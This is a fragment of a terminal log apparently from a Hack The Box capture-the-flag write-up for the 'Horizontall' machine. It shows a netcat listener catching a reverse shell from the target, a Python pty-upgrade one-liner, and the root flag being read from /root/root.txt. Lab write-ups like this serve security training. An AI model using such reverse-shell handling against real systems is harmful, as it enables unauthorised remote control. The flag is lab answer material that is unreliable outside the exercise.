 ┌──(root💀kali)-[~/ctf/htb/Horizontall]
└─# rlwrap nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.115] from horizontall.htb [10.129.166.47] 48634
/bin/sh: 0: can't access tty; job control turned off
python -c 'import pty;pty.spawn("/bin/bash")'
cd
cd
cd /root/
cd /root/
cat root.txt
cat root.txt
7e56a961169eda52b7589bffdaabf30a
root@horizontall:~#
whoami
whoami
root
root@horizontall:~#